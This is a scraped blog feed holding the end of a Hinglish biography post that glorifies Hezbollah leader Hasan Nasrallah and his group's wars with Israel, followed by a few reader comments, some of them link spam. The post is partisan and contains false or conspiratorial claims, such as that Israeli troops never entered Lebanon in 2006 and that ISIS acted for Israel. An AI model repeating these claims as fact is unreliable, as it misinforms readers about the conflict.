Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1992 \u003C\/b\u003Eme, \u003Cb\u003EConsultative Council ke members \u003C\/b\u003Ene ijtemai taur se unhen \u003Cb\u003EHezbollah ke General Secretary ke taur par unhe select kiya, \u003C\/b\u003Ejaha unke pehle \u003Cb\u003EShaheed Sayyad Abbaas al-Musaavi \u003C\/b\u003EGeneral Secretary rah chuke the jinhe \u003Cb\u003E16 February, 1992 \u003C\/b\u003Eko Tifahata village me \"\u003Cb\u003EIsraeli\u003C\/b\u003E\" sena ke haatho Shaheed kar diya gaya, jab who South Lebanon ke “\u003Cb\u003EJebsheet\u003C\/b\u003E” village se laut rahe the, jahaan wo shaheed \u003Cb\u003ESheikh Raigheb Harb \u003C\/b\u003Eki yaad me unki barsi ke program me bhaag lene gae the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EParty ke Headquarters me Secretary General ki post par apni zimmedaari ke dauraan Syed Nasrallah ki nigrani me \u003Cb\u003EIslamic Resistance Movement \u003C\/b\u003Ene Israeli sena ke khilaaf kai jung aur muhaaz par saamana kiya, jin me se sabase important \u003Cb\u003EJuly 1993 \u003C\/b\u003Eme \"\u003Cb\u003ESettling Accounts\" \u003C\/b\u003Eaur \u003Cb\u003EApril 1996 \u003C\/b\u003Eme \"\u003Cb\u003EBunches of Anger\" \u003C\/b\u003Ejaise bahot hi important operations ko anjam diya gaya jinhe \u003Cb\u003EIsrael ke khilaf Hezbollah ke sar ke Taj me Diamond ki tarah \u003C\/b\u003Ese dekha jata hai aur jiski wajah se \u003Cb\u003E2000 \u003C\/b\u003Eme \u003Cb\u003EIsrael ko Lebanon chhod kar bhagna pad gaya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESecretary General ki post par rehte hue \u003Cb\u003ESyed Nasrallah \u003C\/b\u003Ene \u003Cb\u003EHezbollah \u003C\/b\u003Eko kafi aage badhaya aur Lebanon ki \u003Cb\u003Einternal security ke saath saath political field me bhi aage badhaya \u003C\/b\u003Ejiske natije me Hezbollah ne \u003Cb\u003EParliamentary elections \u003C\/b\u003Eme bhag liya aur \u003Cb\u003E12 seats bhi jeeti. \u003C\/b\u003ELebanon me civil war ke khatme ke baad yeh pahala chunaav tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESeptember 1997 ko South Lebanon ke Jabl al-Raafi me Israeli Occupation Forces ke khilaaf ek muhaaz par Syed Hasan Nasrallah ke sabase bade bete Muhammad Haadi shaheed ho gae.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyed Hasan Nasrallah ki Shadi \u003Cb\u003EFaatima Yaasin \u003C\/b\u003Ese hui hai aur unke paanch bachche hain: \u003Cb\u003E(shaheed Haadi), Muhammad Javaad, Zainab, Muhammad Ali aur Mohammad Mahadi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Ese Israeli forces ke Lebanon me kabze ka silsila jari hi tha lekin Hezbollah ki fauj ne Southern Lebanon me Israeli forces ko itna pareshan kiya ki \u003Cb\u003Esan 2000 \u003C\/b\u003Eme majburan \u003Cb\u003EIsraeli Knesset \u003C\/b\u003Eko resolution pass kar ke \u003Cb\u003Eapni forces ko Lebanon se bahar karna pada\u003C\/b\u003E. Ye pehli baar hua tha ki \u003Cb\u003EIsrael apni fauj ko kisi dusre desh ki zameen se beizzat ho kar piche le raha tha\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs beizzati ka badla lene ke liye Israel ne bahot si chaale chali. United Nations ne Israel aur Lebanon ki sarhad par \u003Cb\u003EUNIFIL \u003C\/b\u003Eke naam se apni fauje bitha di taaki Hezbollah ko Israeli sarhad se dur rakh sake, lekin Hezbollah ki kamiyabi khatm hone ka naam nahi le rahi thi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E2006 \u003C\/b\u003Eme Hezbollah ne Lebanon ki sarhad me enter karne wale \u003Cb\u003E2 Israeli sainkio \u003C\/b\u003Eko giraftar kar liya jiske badle me Hezbollah ne bahot se aise logo ki rihai ki maang kari jise aazad karne ke liye Israel kabhi razi nahi ho sakta tha, jisme sabse upar \u003Cb\u003EShaheed Saamir Kuntar \u003C\/b\u003Eka naam tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs giraftari ke jawab me Israel ne \u003Cb\u003ELebanon par hamla \u003C\/b\u003Ekar Diya. Is hamle ke piche Israel ke kuch maqsad the wo is tarah the:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1. Giraftar kiye hue Israeli sainiko ko azad karwana\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E2. Hezbollah ke General Secretary, Syed Hasan Nasrallah ko Shaheed karna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E3. Hezbollah ke TV channel, Al Manar, ki transmission ko rokna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E4. Lebanon me Hezbollah ke ground network ko khatm karna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E5. Lebanon ke infrastructure ko nuksan pahucha kar Lebanese logo ke dilo me Hezbollah ke khilaf nafrat bharna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EYe jung \u003Cb\u003E33 roz tak chali\u003C\/b\u003E, lekin Israel in maqasid me se ek bhi maqsad ko hasil nahi kar saka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIske ulat saari duniya ke saamne Israel ki pol khul gai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUske \u003Cb\u003EMerkava Tanks\u003C\/b\u003E, jispar Israeli fauj ko bahot naaz tha, use Hezbollah ne chun chun kar maara. Israeli \u003Cb\u003ENaval ship ko samandar me khatm kar diya\u003C\/b\u003E aur \u003Cb\u003EIsraeli fauj ne dar ke maare Lebenese zameen par qadam tak nahi rakhe\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs jung se Hezbollah ka \u003Cb\u003Eqad \u003C\/b\u003Esaari duniya me aur khas kar \u003Cb\u003EMusalmano \u003C\/b\u003Eme bahot badh gaya aur Israel ka bhoot utar gaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs jung ke baad se aaj tak Israel ne bahot koshishe aur bahane talash kiye ki Hezbollah par sidhe hamla kiya jaae, lekin isme kamiyabi nahi mil saki\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyed Hasan Nasrallah ki leadership me ye jung se Hezbollah ne bahot badi kamiyabi hasil ki\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EDushman ne siddha hamla kar ke dekh liya ki kamiyabi nahi mil saki to \u003Cb\u003E2010 \u003C\/b\u003Eke baad \u003Cb\u003EISIS \u003C\/b\u003Eki shakl me \u003Cb\u003ELebanon aur Syria\u003C\/b\u003E me kabza karne ki koshish karne laga\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanese groups aur politicians ki mukhalifat karte hue Hezbollah ne \u003Cb\u003ESyria aur Iraq\u003C\/b\u003E me ja kar waha ki maqami forces ke saath mil kar \u003Cb\u003EISIS \u003C\/b\u003Ese muqabla kiya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIska faaeda ye hua ki \u003Cb\u003EISIS Lebanon ko zyada nuksan nahi pahucha saka\u003C\/b\u003E aur \u003Cb\u003EIraq Syria me hi usko shikast dene me Hezbollah kamiyaab raha\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj ki tarikh me Hezbollah ek \u003Cb\u003Eazeem Islamic Resistance Group\u003C\/b\u003E hai jo Israel ke sar chad kar bolta hai aur \u003Cb\u003ESyed Hasan Nasrallah\u003C\/b\u003E saare Middle East ki awaaz ban kar \u003Cb\u003Edushmano ko lohe ke chane chabwa rahe hai\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAllah se dua hai ki Syed Hasan ki hamesha hifazat kare aur inke dushmano, bhale hi wo kisi bhi giroh me ho, unhe nistonabood kare.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/3227780168305903574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/biography-syed-hasan-nasrallah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3227780168305903574"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3227780168305903574"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/biography-syed-hasan-nasrallah.html","title":"Biography - Syed Hasan Nasrallah - Hezbollah General Secretary"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s72-c\/Hasan+Nasrallah.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hindihaqiqat.in/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111009087254006969987_1768985403747&_=1768985403748
body_size: 2377
content:
// API callback
jQuery111009087254006969987_1768985403747({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.comments"},"updated":{"$t":"2022-06-16T21:05:02.466+05:30"},"title":{"type":"text","$t":"हिंदी हक़ीक़त"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-4530073510365860075"},"published":{"$t":"2021-12-18T10:05:50.562+05:30"},"updated":{"$t":"2021-12-18T10:05:50.562+05:30"},"title":{"type":"text","$t":"Assalam walekum ji main Ali kuasar\n"},"content":{"type":"html","$t":"Assalam walekum ji main Ali kuasar\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/4959649215655750746\/comments\/default\/4530073510365860075"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/4959649215655750746\/comments\/default\/4530073510365860075"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2015\/12\/letter-for-you-ayatollah-khamenei-ka.html?showComment=1639802150562#c4530073510365860075","title":""}],"author":[{"name":{"$t":"Alikausar"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08901603870189903975"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.hindihaqiqat.in\/2015\/12\/letter-for-you-ayatollah-khamenei-ka.html","ref":"tag:blogger.com,1999:blog-9167994360853946978.post-4959649215655750746","source":"http://www.blogger.com/feeds/9167994360853946978/posts/default/4959649215655750746","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1248649208"},{"name":"blogger.displayTime","value":"18 December 2021 at 10:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-6402605578895568179"},"published":{"$t":"2021-03-09T20:26:39.392+05:30"},"updated":{"$t":"2021-03-09T20:26:39.392+05:30"},"title":{"type":"text","$t":"Save world in name of religion fight those who are..."},"content":{"type":"html","$t":"Save world in name of religion fight those who are behind this shamefull activities.respect all religions."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/6383711776430303000\/comments\/default\/6402605578895568179"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/6383711776430303000\/comments\/default\/6402605578895568179"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html?showComment=1615301799392#c6402605578895568179","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02779528811962840309"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html","ref":"tag:blogger.com,1999:blog-9167994360853946978.post-6383711776430303000","source":"http://www.blogger.com/feeds/9167994360853946978/posts/default/6383711776430303000","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-585715846"},{"name":"blogger.displayTime","value":"9 March 2021 at 20:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-306956259973381490"},"published":{"$t":"2020-03-27T17:01:20.775+05:30"},"updated":{"$t":"2020-03-27T17:01:20.775+05:30"},"title":{"type":"text","$t":"qayamt ki nishaniyon mai se ak nishani ye bh ha or..."},"content":{"type":"html","$t":"qayamt ki nishaniyon mai se ak nishani ye bh ha or syria ka is mai ehm kirdar hai. Beshak mera Rab jo kehta ha wohi krta hai."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/7824108314504399637\/comments\/default\/306956259973381490"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/7824108314504399637\/comments\/default\/306956259973381490"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2015\/11\/syria-ki-jang.html?showComment=1585308680775#c306956259973381490","title":""}],"author":[{"name":{"$t":"Armish Abbas"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14184932375359061132"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.hindihaqiqat.in\/2015\/11\/syria-ki-jang.html","ref":"tag:blogger.com,1999:blog-9167994360853946978.post-7824108314504399637","source":"http://www.blogger.com/feeds/9167994360853946978/posts/default/7824108314504399637","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1213661801"},{"name":"blogger.displayTime","value":"27 March 2020 at 17:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-7596836774353469653"},"published":{"$t":"2019-11-16T12:22:16.710+05:30"},"updated":{"$t":"2019-11-16T12:22:16.710+05:30"},"title":{"type":"text","$t":"Thanks for information.i really like your blog and..."},"content":{"type":"html","$t":"Thanks for information.i really like your blog and information keep it up and i m also waiting for your next blog ...... \u003Ca href=\"https:\/\/www.aaghaazehaj.com\/travel-visa\" rel=\"nofollow\"\u003Etravel visa\u003C\/a\u003E \u003Ca href=\"https:\/\/www.aaghaazehaj.com\/travel-visa\" rel=\"nofollow\"\u003Ebusiness visa\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/5200692060805433529\/comments\/default\/7596836774353469653"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/5200692060805433529\/comments\/default\/7596836774353469653"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2015\/09\/2015-hajj-ke-hadsaat-aur-saudi-arab-se.html?showComment=1573887136710#c7596836774353469653","title":""}],"author":[{"name":{"$t":"simran"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07918263637369281800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.hindihaqiqat.in\/2015\/09\/2015-hajj-ke-hadsaat-aur-saudi-arab-se.html","ref":"tag:blogger.com,1999:blog-9167994360853946978.post-5200692060805433529","source":"http://www.blogger.com/feeds/9167994360853946978/posts/default/5200692060805433529","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-467828195"},{"name":"blogger.displayTime","value":"16 November 2019 at 12:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-2615715030520905731"},"published":{"$t":"2019-04-11T16:46:51.143+05:30"},"updated":{"$t":"2019-04-11T16:46:51.143+05:30"},"title":{"type":"text","$t":"It\u0026#39;s lucky that I have elegant profile in easy..."},"content":{"type":"html","$t":"It\u0026#39;s lucky that I have elegant profile in easy community. The blog was totally hard to believe. Lots of surprising info and it can be helpful in a few or the other way. Carry on refreshing the blog looking forward for more contents. Great job you done and keep it up. If you are seeking for a new pan card then you can have this \u003Ca href=\"https:\/\/panseva.com\" rel=\"nofollow\"\u003Epanseva\u003C\/a\u003E for easily making it and this is a safe service."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/7952953855287690732\/comments\/default\/2615715030520905731"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/7952953855287690732\/comments\/default\/2615715030520905731"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html?showComment=1554981411143#c2615715030520905731","title":""}],"author":[{"name":{"$t":"Harrybells"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06213379443524683635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html","ref":"tag:blogger.com,1999:blog-9167994360853946978.post-7952953855287690732","source":"http://www.blogger.com/feeds/9167994360853946978/posts/default/7952953855287690732","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-647758020"},{"name":"blogger.displayTime","value":"11 April 2019 at 16:46"}]}]}});

--- FILE ---
content_type: text/plain
